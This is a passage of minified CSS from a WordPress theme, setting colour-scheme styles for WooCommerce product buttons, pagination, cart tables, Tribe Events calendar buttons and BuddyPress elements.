li.product .button{border-color:#f9a392;}.scheme_original .woocommerce ul.products li.product .button,.scheme_original .woocommerce-page ul.products li.product .button{color:#fff;}.scheme_light .woocommerce ul.products li.product .button,.scheme_light .woocommerce-page ul.products li.product .button{color:#fff;}.scheme_dark .woocommerce ul.products li.product .button,.scheme_dark .woocommerce-page ul.products li.product .button{color:#fff;}.scheme_original .woocommerce ul.products li.product a.button:hover{color:#fff;}.scheme_light .woocommerce ul.products li.product a.button:hover{color:#fff;}.scheme_dark .woocommerce ul.products li.product a.button:hover{color:#fff;}.scheme_original .woocommerce ul.products li.product a.button.clone{background-color:#323232;}.scheme_light .woocommerce ul.products li.product a.button.clone{background-color:#fff;}.scheme_dark .woocommerce ul.products li.product a.button.clone{background-color:#323232;}.scheme_original .woocommerce ul.products li.product a.button.clone{border-color:#323232;}.scheme_light .woocommerce ul.products li.product a.button.clone{border-color:#fff;}.scheme_dark .woocommerce ul.products li.product a.button.clone{border-color:#323232;}.scheme_original .woocommerce ul.products li.product a.button.clone{color:#fff;}.scheme_light .woocommerce ul.products li.product a.button.clone{color:#fff;}.scheme_dark .woocommerce ul.products li.product a.button.clone{color:#fff;}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_original,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_original{background-color:#f4f4f4;}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_light,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_light{background-color:#f0f0f0;}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_dark,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_dark{background-color:#f4f4f4;}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_original,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_original{background-color:#f4f4f4;}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_light,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_light{background-color:#fff;}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_dark,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_dark{background-color:#f4f4f4;}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#f9a392;}.scheme_light .woocommerce nav.woocommerce-pagination ul li a,.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#20c7ca;}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#f9a392;}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#f9a392;}.scheme_light .woocommerce nav.woocommerce-pagination ul li a,.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#20c7ca;}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#f9a392;}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff;}.scheme_light .woocommerce nav.woocommerce-pagination ul li a,.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff;}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff;}.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{color:#f9a392;}.scheme_light .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_light .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current{color:#20c7ca;}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#f9a392;}.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#fff;}.scheme_light .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_light .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_light .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#8ed4cc;}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#fff;}.scheme_original .woocommerce div.product .woocommerce-tabs .panel,.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#f2f2f2;}.scheme_light .woocommerce div.product .woocommerce-tabs .panel,.scheme_light .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_light .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_light .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#ddd;}.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:rgba(242,242,242,0.6);}.single-product div.product .woocommerce-tabs.trx-stretch-width.scheme_original{background-color:#fff;}.single-product div.product .woocommerce-tabs.trx-stretch-width.scheme_light{background-color:#8ed4cc;}.single-product div.product .woocommerce-tabs.trx-stretch-width.scheme_dark{background-color:#fff;}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#757575;}.scheme_light .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#fff;}.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#757575;}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#323232;}.scheme_light .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_light .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#fff;}.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#323232;}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:rgba(255,255,255,0.5);}.scheme_light .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:rgba(255,255,255,0.5);}.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:rgba(255,255,255,0.5);}.scheme_original .single-product div.product .woocommerce-tabs #respond input#submit{background-color:rgba(255,255,255,0);}.scheme_light .single-product div.product .woocommerce-tabs #respond input#submit{background-color:rgba(255,255,255,0);}.scheme_dark .single-product div.product .woocommerce-tabs #respond input#submit{background-color:rgba(255,255,255,0);}.scheme_original .single-product div.product .woocommerce-tabs #respond input#submit{border-color:#fff;}.scheme_light .single-product div.product .woocommerce-tabs #respond input#submit{border-color:#fff;}.scheme_dark .single-product div.product .woocommerce-tabs #respond input#submit{border-color:#fff;}.scheme_original .single-product div.product .woocommerce-tabs #respond input#submit{color:#fff;}.scheme_light .single-product div.product .woocommerce-tabs #respond input#submit{color:#fff;}.scheme_dark .single-product div.product .woocommerce-tabs #respond input#submit{color:#fff;}.scheme_original .single-product div.product .woocommerce-tabs #respond input#submit:hover{background-color:#fff;}.scheme_light .single-product div.product .woocommerce-tabs #respond input#submit:hover{background-color:#fff;}.scheme_dark .single-product div.product .woocommerce-tabs #respond input#submit:hover{background-color:#fff;}.scheme_original .single-product div.product .woocommerce-tabs #respond input#submit:hover{border-color:#fff;}.scheme_light .single-product div.product .woocommerce-tabs #respond input#submit:hover{border-color:#fff;}.scheme_dark .single-product div.product .woocommerce-tabs #respond input#submit:hover{border-color:#fff;}.scheme_original .single-product div.product .woocommerce-tabs #respond input#submit:hover{color:#f9a392;}.scheme_light .single-product div.product .woocommerce-tabs #respond input#submit:hover{color:#20c7ca;}.scheme_dark .single-product div.product .woocommerce-tabs #respond input#submit:hover{color:#f9a392;}.scheme_original .woocommerce table.cart thead th,.scheme_original .woocommerce #content table.cart thead th,.scheme_original .woocommerce-page table.cart thead th,.scheme_original .woocommerce-page #content table.cart thead th{background-color:#f9a392;}.scheme_light .woocommerce table.cart thead th,.scheme_light .woocommerce #content table.cart thead th,.scheme_light .woocommerce-page table.cart thead th,.scheme_light .woocommerce-page #content table.cart thead th{background-color:#20c7ca;}.scheme_dark .woocommerce table.cart thead th,.scheme_dark .woocommerce #content table.cart thead th,.scheme_dark .woocommerce-page table.cart thead th,.scheme_dark .woocommerce-page #content table.cart thead th{background-color:#f9a392;}.scheme_original .woocommerce table.cart thead th,.scheme_original .woocommerce #content table.cart thead th,.scheme_original .woocommerce-page table.cart thead th,.scheme_original .woocommerce-page #content table.cart thead th{color:#fff;}.scheme_light .woocommerce table.cart thead th,.scheme_light .woocommerce #content table.cart thead th,.scheme_light .woocommerce-page table.cart thead th,.scheme_light .woocommerce-page #content table.cart thead th{color:#fff;}.scheme_dark .woocommerce table.cart thead th,.scheme_dark .woocommerce #content table.cart thead th,.scheme_dark .woocommerce-page table.cart thead th,.scheme_dark .woocommerce-page #content table.cart thead th{color:#fff;}.scheme_original .woocommerce table.cart td.actions .coupon .input-text,.scheme_original .woocommerce table.cart td.actions .coupon .input-text:focus{border-color:#f4f4f4;}.scheme_light .woocommerce table.cart td.actions .coupon .input-text,.scheme_light .woocommerce table.cart td.actions .coupon .input-text:focus{border-color:#e7e7e7;}.scheme_dark .woocommerce table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce table.cart td.actions .coupon .input-text:focus{border-color:#f4f4f4;}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#f4f4f4;}.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#e7e7e7;}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#f4f4f4;}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a{color:#757575;}.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a{color:#fff;}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a{color:#757575;}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover{color:#323232;}.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover{color:#fff;}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover{color:#323232;}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#f4f4f4;}.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#fff;}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#f4f4f4;}.scheme_original .widget_area .widget_product_categories ul li li a{color:#9a9a9a;}.scheme_light .widget_area .widget_product_categories ul li li a{color:#fff;}.scheme_dark .widget_area .widget_product_categories ul li li a{color:#9a9a9a;}.scheme_original .widget_area .widget.woocommerce ul li .amount{color:#8ed4cc;}.scheme_light .widget_area .widget.woocommerce ul li .amount{color:#189799;}.scheme_dark .widget_area .widget.woocommerce ul li .amount{color:#8ed4cc;}.scheme_original .footer_wrap.widget_area .widget_rss,.scheme_original .footer_wrap.widget_area ul li a,.scheme_original .footer_wrap .widget_area_inner .widget_calendar .weekday{color:#fff;}.scheme_light .footer_wrap.widget_area .widget_rss,.scheme_light .footer_wrap.widget_area ul li a,.scheme_light .footer_wrap .widget_area_inner .widget_calendar .weekday{color:#fff;}.scheme_dark .footer_wrap.widget_area .widget_rss,.scheme_dark .footer_wrap.widget_area ul li a,.scheme_dark .footer_wrap .widget_area_inner .widget_calendar .weekday{color:#fff;}.scheme_original .tribe-events-calendar thead th{background-color:#f9a392;}.scheme_light .tribe-events-calendar thead th{background-color:#20c7ca;}.scheme_dark .tribe-events-calendar thead th{background-color:#f9a392;}.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a,.scheme_original #tribe-events-pg-template ul.tribe-events-sub-nav a,.scheme_original #tribe-events-pg-template .tribe-events-back a,.scheme_original #tribe-events-pg-template .tribe-events-list-widget .tribe-events-widget-link a,.scheme_original #tribe-events-pg-template .tribe-events-adv-list-widget .tribe-events-widget-link a,.scheme_original #tribe-events-pg-template #tribe-events .tribe-events-button,.scheme_original #tribe-events-pg-template .tribe-events-button{background-color:#f9a392;}.scheme_light a.tribe-events-read-more,.scheme_light .tribe-events-button,.scheme_light .tribe-events-nav-previous a,.scheme_light .tribe-events-nav-next a,.scheme_light .tribe-events-widget-link a,.scheme_light .tribe-events-viewmore a,.scheme_light #tribe-events-pg-template ul.tribe-events-sub-nav a,.scheme_light #tribe-events-pg-template .tribe-events-back a,.scheme_light #tribe-events-pg-template .tribe-events-list-widget .tribe-events-widget-link a,.scheme_light #tribe-events-pg-template .tribe-events-adv-list-widget .tribe-events-widget-link a,.scheme_light #tribe-events-pg-template #tribe-events .tribe-events-button,.scheme_light #tribe-events-pg-template .tribe-events-button{background-color:#20c7ca;}.scheme_dark a.tribe-events-read-more,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-nav-previous a,.scheme_dark .tribe-events-nav-next a,.scheme_dark .tribe-events-widget-link a,.scheme_dark .tribe-events-viewmore a,.scheme_dark #tribe-events-pg-template ul.tribe-events-sub-nav a,.scheme_dark #tribe-events-pg-template .tribe-events-back a,.scheme_dark #tribe-events-pg-template .tribe-events-list-widget .tribe-events-widget-link a,.scheme_dark #tribe-events-pg-template .tribe-events-adv-list-widget .tribe-events-widget-link a,.scheme_dark #tribe-events-pg-template #tribe-events .tribe-events-button,.scheme_dark #tribe-events-pg-template .tribe-events-button{background-color:#f9a392;}.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a,.scheme_original #tribe-events-pg-template ul.tribe-events-sub-nav a,.scheme_original #tribe-events-pg-template .tribe-events-back a,.scheme_original #tribe-events-pg-template .tribe-events-list-widget .tribe-events-widget-link a,.scheme_original #tribe-events-pg-template .tribe-events-adv-list-widget .tribe-events-widget-link a,.scheme_original #tribe-events-pg-template #tribe-events .tribe-events-button,.scheme_original #tribe-events-pg-template .tribe-events-button{border-color:#f9a392;}.scheme_light a.tribe-events-read-more,.scheme_light .tribe-events-button,.scheme_light .tribe-events-nav-previous a,.scheme_light .tribe-events-nav-next a,.scheme_light .tribe-events-widget-link a,.scheme_light .tribe-events-viewmore a,.scheme_light #tribe-events-pg-template ul.tribe-events-sub-nav a,.scheme_light #tribe-events-pg-template .tribe-events-back a,.scheme_light #tribe-events-pg-template .tribe-events-list-widget .tribe-events-widget-link a,.scheme_light #tribe-events-pg-template .tribe-events-adv-list-widget .tribe-events-widget-link a,.scheme_light #tribe-events-pg-template #tribe-events .tribe-events-button,.scheme_light #tribe-events-pg-template .tribe-events-button{border-color:#20c7ca;}.scheme_dark a.tribe-events-read-more,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-nav-previous a,.scheme_dark .tribe-events-nav-next a,.scheme_dark .tribe-events-widget-link a,.scheme_dark .tribe-events-viewmore a,.scheme_dark #tribe-events-pg-template ul.tribe-events-sub-nav a,.scheme_dark #tribe-events-pg-template .tribe-events-back a,.scheme_dark #tribe-events-pg-template .tribe-events-list-widget .tribe-events-widget-link a,.scheme_dark #tribe-events-pg-template .tribe-events-adv-list-widget .tribe-events-widget-link a,.scheme_dark #tribe-events-pg-template #tribe-events .tribe-events-button,.scheme_dark #tribe-events-pg-template .tribe-events-button{border-color:#f9a392;}.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a,.scheme_original #tribe-events-pg-template ul.tribe-events-sub-nav a,.scheme_original #tribe-events-pg-template .tribe-events-back a,.scheme_original #tribe-events-pg-template .tribe-events-list-widget .tribe-events-widget-link a,.scheme_original #tribe-events-pg-template .tribe-events-adv-list-widget .tribe-events-widget-link a,.scheme_original #tribe-events-pg-template #tribe-events .tribe-events-button,.scheme_original #tribe-events-pg-template .tribe-events-button{color:#fff;}.scheme_light a.tribe-events-read-more,.scheme_light .tribe-events-button,.scheme_light .tribe-events-nav-previous a,.scheme_light .tribe-events-nav-next a,.scheme_light .tribe-events-widget-link a,.scheme_light .tribe-events-viewmore a,.scheme_light #tribe-events-pg-template ul.tribe-events-sub-nav a,.scheme_light #tribe-events-pg-template .tribe-events-back a,.scheme_light #tribe-events-pg-template .tribe-events-list-widget .tribe-events-widget-link a,.scheme_light #tribe-events-pg-template .tribe-events-adv-list-widget .tribe-events-widget-link a,.scheme_light #tribe-events-pg-template #tribe-events .tribe-events-button,.scheme_light #tribe-events-pg-template .tribe-events-button{color:#fff;}.scheme_dark a.tribe-events-read-more,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-nav-previous a,.scheme_dark .tribe-events-nav-next a,.scheme_dark .tribe-events-widget-link a,.scheme_dark .tribe-events-viewmore a,.scheme_dark #tribe-events-pg-template ul.tribe-events-sub-nav a,.scheme_dark #tribe-events-pg-template .tribe-events-back a,.scheme_dark #tribe-events-pg-template .tribe-events-list-widget .tribe-events-widget-link a,.scheme_dark #tribe-events-pg-template .tribe-events-adv-list-widget .tribe-events-widget-link a,.scheme_dark #tribe-events-pg-template #tribe-events .tribe-events-button,.scheme_dark #tribe-events-pg-template .tribe-events-button{color:#fff;}.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover,.scheme_original #tribe-events-pg-template a.tribe-events-read-more:hover,.scheme_original #tribe-events-pg-template .tribe-events-button:hover,.scheme_original #tribe-events-pg-template .tribe-events-nav-previous a:hover,.scheme_original #tribe-events-pg-template .tribe-events-nav-next a:hover,.scheme_original #tribe-events-pg-template .tribe-events-widget-link a:hover,.scheme_original #tribe-events-pg-template .tribe-events-viewmore a:hover,.scheme_original #tribe-events-pg-template #tribe-events .tribe-events-button:hover,.scheme_original #tribe-events-pg-template .tribe-events-button:hover{background-color:#8ed4cc;}.scheme_light a.tribe-events-read-more:hover,.scheme_light .tribe-events-button:hover,.scheme_light .tribe-events-nav-previous a:hover,.scheme_light .tribe-events-nav-next a:hover,.scheme_light .tribe-events-widget-link a:hover,.scheme_light .tribe-events-viewmore a:hover,.scheme_light #tribe-events-pg-template a.tribe-events-read-more:hover,.scheme_light #tribe-events-pg-template .tribe-events-button:hover,.scheme_light #tribe-events-pg-template .tribe-events-nav-previous a:hover,.scheme_light #tribe-events-pg-template .tribe-events-nav-next a:hover,.scheme_light #tribe-events-pg-template .tribe-events-widget-link a:hover,.scheme_light #tribe-events-pg-template .tribe-events-viewmore a:hover,.scheme_light #tribe-events-pg-template #tribe-events .tribe-events-button:hover,.scheme_light #tribe-events-pg-template .tribe-events-button:hover{background-color:#189799;}.scheme_dark a.tribe-events-read-more:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-nav-previous a:hover,.scheme_dark .tribe-events-nav-next a:hover,.scheme_dark .tribe-events-widget-link a:hover,.scheme_dark .tribe-events-viewmore a:hover,.scheme_dark #tribe-events-pg-template a.tribe-events-read-more:hover,.scheme_dark #tribe-events-pg-template .tribe-events-button:hover,.scheme_dark #tribe-events-pg-template .tribe-events-nav-previous a:hover,.scheme_dark #tribe-events-pg-template .tribe-events-nav-next a:hover,.scheme_dark #tribe-events-pg-template .tribe-events-widget-link a:hover,.scheme_dark #tribe-events-pg-template .tribe-events-viewmore a:hover,.scheme_dark #tribe-events-pg-template #tribe-events .tribe-events-button:hover,.scheme_dark #tribe-events-pg-template .tribe-events-button:hover{background-color:#8ed4cc;}.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover,.scheme_original #tribe-events-pg-template a.tribe-events-read-more:hover,.scheme_original #tribe-events-pg-template .tribe-events-button:hover,.scheme_original #tribe-events-pg-template .tribe-events-nav-previous a:hover,.scheme_original #tribe-events-pg-template .tribe-events-nav-next a:hover,.scheme_original #tribe-events-pg-template .tribe-events-widget-link a:hover,.scheme_original #tribe-events-pg-template .tribe-events-viewmore a:hover,.scheme_original #tribe-events-pg-template #tribe-events .tribe-events-button:hover,.scheme_original #tribe-events-pg-template .tribe-events-button:hover{border-color:#8ed4cc;}.scheme_light a.tribe-events-read-more:hover,.scheme_light .tribe-events-button:hover,.scheme_light .tribe-events-nav-previous a:hover,.scheme_light .tribe-events-nav-next a:hover,.scheme_light .tribe-events-widget-link a:hover,.scheme_light .tribe-events-viewmore a:hover,.scheme_light #tribe-events-pg-template a.tribe-events-read-more:hover,.scheme_light #tribe-events-pg-template .tribe-events-button:hover,.scheme_light #tribe-events-pg-template .tribe-events-nav-previous a:hover,.scheme_light #tribe-events-pg-template .tribe-events-nav-next a:hover,.scheme_light #tribe-events-pg-template .tribe-events-widget-link a:hover,.scheme_light #tribe-events-pg-template .tribe-events-viewmore a:hover,.scheme_light #tribe-events-pg-template #tribe-events .tribe-events-button:hover,.scheme_light #tribe-events-pg-template .tribe-events-button:hover{border-color:#189799;}.scheme_dark a.tribe-events-read-more:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-nav-previous a:hover,.scheme_dark .tribe-events-nav-next a:hover,.scheme_dark .tribe-events-widget-link a:hover,.scheme_dark .tribe-events-viewmore a:hover,.scheme_dark #tribe-events-pg-template a.tribe-events-read-more:hover,.scheme_dark #tribe-events-pg-template .tribe-events-button:hover,.scheme_dark #tribe-events-pg-template .tribe-events-nav-previous a:hover,.scheme_dark #tribe-events-pg-template .tribe-events-nav-next a:hover,.scheme_dark #tribe-events-pg-template .tribe-events-widget-link a:hover,.scheme_dark #tribe-events-pg-template .tribe-events-viewmore a:hover,.scheme_dark #tribe-events-pg-template #tribe-events .tribe-events-button:hover,.scheme_dark #tribe-events-pg-template .tribe-events-button:hover{border-color:#8ed4cc;}.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover,.scheme_original #tribe-events-pg-template a.tribe-events-read-more:hover,.scheme_original #tribe-events-pg-template .tribe-events-button:hover,.scheme_original #tribe-events-pg-template .tribe-events-nav-previous a:hover,.scheme_original #tribe-events-pg-template .tribe-events-nav-next a:hover,.scheme_original #tribe-events-pg-template .tribe-events-widget-link a:hover,.scheme_original #tribe-events-pg-template .tribe-events-viewmore a:hover,.scheme_original #tribe-events-pg-template #tribe-events .tribe-events-button:hover,.scheme_original #tribe-events-pg-template .tribe-events-button:hover{color:#fff;}.scheme_light a.tribe-events-read-more:hover,.scheme_light .tribe-events-button:hover,.scheme_light .tribe-events-nav-previous a:hover,.scheme_light .tribe-events-nav-next a:hover,.scheme_light .tribe-events-widget-link a:hover,.scheme_light .tribe-events-viewmore a:hover,.scheme_light #tribe-events-pg-template a.tribe-events-read-more:hover,.scheme_light #tribe-events-pg-template .tribe-events-button:hover,.scheme_light #tribe-events-pg-template .tribe-events-nav-previous a:hover,.scheme_light #tribe-events-pg-template .tribe-events-nav-next a:hover,.scheme_light #tribe-events-pg-template .tribe-events-widget-link a:hover,.scheme_light #tribe-events-pg-template .tribe-events-viewmore a:hover,.scheme_light #tribe-events-pg-template #tribe-events .tribe-events-button:hover,.scheme_light #tribe-events-pg-template .tribe-events-button:hover{color:#fff;}.scheme_dark a.tribe-events-read-more:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-nav-previous a:hover,.scheme_dark .tribe-events-nav-next a:hover,.scheme_dark .tribe-events-widget-link a:hover,.scheme_dark .tribe-events-viewmore a:hover,.scheme_dark #tribe-events-pg-template a.tribe-events-read-more:hover,.scheme_dark #tribe-events-pg-template .tribe-events-button:hover,.scheme_dark #tribe-events-pg-template .tribe-events-nav-previous a:hover,.scheme_dark #tribe-events-pg-template .tribe-events-nav-next a:hover,.scheme_dark #tribe-events-pg-template .tribe-events-widget-link a:hover,.scheme_dark #tribe-events-pg-template .tribe-events-viewmore a:hover,.scheme_dark #tribe-events-pg-template #tribe-events .tribe-events-button:hover,.scheme_dark #tribe-events-pg-template .tribe-events-button:hover{color:#fff;}.scheme_original #bbpress-forums div.bbp-topic-content a,.scheme_original #buddypress button,.scheme_original #buddypress a.button,.scheme_original #buddypress input[type="submit"],.scheme_original #buddypress input[type="button"],.scheme_original #buddypress input[type="reset"],.scheme_original #buddypress ul.button-nav li a,.scheme_original #buddypress div.generic-button a,.scheme_original #buddypress .comment-reply-link,.scheme_original a.bp-title-button,.scheme_original #buddypress div.item-list-tabs ul li.selected a,.scheme_original #buddypress .acomment-options a{background:#f9a392;}.scheme_light #bbpress-forums div.bbp-topic-content a,.scheme_light #buddypress button,.scheme_light #buddypress a.button,.scheme_light #buddypress input[type="submit"],.scheme_light #buddypress input[type="button"],.scheme_light #buddypress input[type="reset"],.scheme_light #buddypress ul.button-nav li a,.scheme_light #buddypress div.generic-button a,.scheme_light #buddypress .comment-reply-link,.scheme_light a.bp-title-button,.scheme_light #buddypress div.item-list-tabs ul li.selected a,.scheme_light #buddypress .acomment-options a{background:#20c7ca;}.scheme_dark #bbpress-forums div.bbp-topic-content a,.scheme_dark #buddypress button,.scheme_dark #buddypress a.button,.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark #buddypress div.generic-button a,.scheme_dark #buddypress .comment-reply-link,.scheme_dark a.bp-title-button,.scheme_dark #buddypress div.item-list-tabs ul li.selected a,.scheme_dark #buddypress .acomment-options a{background:#f9a392;}.scheme_original #bbpress-forums div.bbp-topic-content a,.scheme_original #buddypress button,.scheme_original #buddypress a.button,.scheme_original #buddypress input[type="submit"],.scheme_original #buddypress input[type="button"],.scheme_original #buddypress input[type="reset"],.scheme_original #buddypress ul.button-nav li a,.scheme_original #buddypress div.generic-button a,.scheme_original #buddypress .comment-reply-link,.scheme_original a.bp-title-button,.scheme_original #buddypress div.item-list-tabs ul li.selected a,.scheme_original #buddypress .acomment-options a{color:#fff;}.scheme_light #bbpress-forums div.bbp-topic-content a,.scheme_light #buddypress button,.scheme_light #buddypress a.button,.scheme_light #buddypress input[type="submit"],.scheme_light #buddypress input[type="button"],.scheme_light #buddypress input[type="reset"],.scheme_light #buddypress ul.button-nav li a,.scheme_light #buddypress div.generic-button a,.scheme_light #buddypress .comment-reply-link,.scheme_light a.bp-title-button,.scheme_light #buddypress div.item-list-tabs ul li.selected a,.scheme_light #buddypress .acomment-options a{color:#fff;}.scheme_dark #bbpress-forums div.bbp-topic-content a,.scheme_dark #buddypress button,.scheme_dark #buddypress a.button,.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark #buddypress div.generic-button a,.scheme_dark #buddypress .comment-reply-link,.scheme_dark a.bp-title-button,.scheme_dark #buddypress div.item-list-tabs ul li.selected a,.scheme_dark #buddypress .acomment-options a{color:#fff;}.scheme_original #bbpress-forums div.bbp-topic-content a:hover,.scheme_original #buddypress button:hover,.scheme_original 